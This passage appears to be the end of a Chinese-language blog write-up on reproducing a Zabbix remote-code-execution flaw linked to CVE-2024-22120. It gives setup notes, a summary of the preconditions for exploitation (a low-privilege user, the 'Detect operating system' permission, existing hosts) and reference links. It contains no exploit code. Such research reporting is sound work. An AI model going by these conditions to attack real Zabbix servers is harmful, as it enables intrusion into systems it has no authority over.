



(2)需要安裝net-tools

yum install net-tools

4.配置具備低權(quán)限用戶(hù)和特定要求的賬號(hào)及權(quán)限

參考文章https://forum.butian.net/share/3056配置具備低權(quán)限且有腳本權(quán)限的用戶(hù)。否則無(wú)法再現(xiàn)。

1.6總結(jié)

昨天得知zabbix存在RCE漏洞,開(kāi)始很興奮,結(jié)果一路復(fù)現(xiàn)過(guò)來(lái)需要一些條件的配合。漏洞雖然高危,但外網(wǎng)直接可以利用的可能性極低。在偶然的條件下才能達(dá)到目標(biāo)。具體條件:

1.具有低權(quán)限的用戶(hù)。

2.具備Detect operating system權(quán)限。默認(rèn)用戶(hù)都不具備該條件。

3.必須有hosts。

參考鏈接

https://support.zabbix.com/browse/ZBX-24505

https://git.zabbix.com/projects/ZBX/repos/zabbix/commits/c8ac414ff44

https://mp.weixin.qq.com/s/qUr58Dez4lnlaTyg2BilUg Zabbix SQLi(CVE-2024-22120)

https://forum.butian.net/share/3056淺聊CVE-2024-22120:Zabbix低權(quán)限SQL注入至RCE+權(quán)限繞過(guò)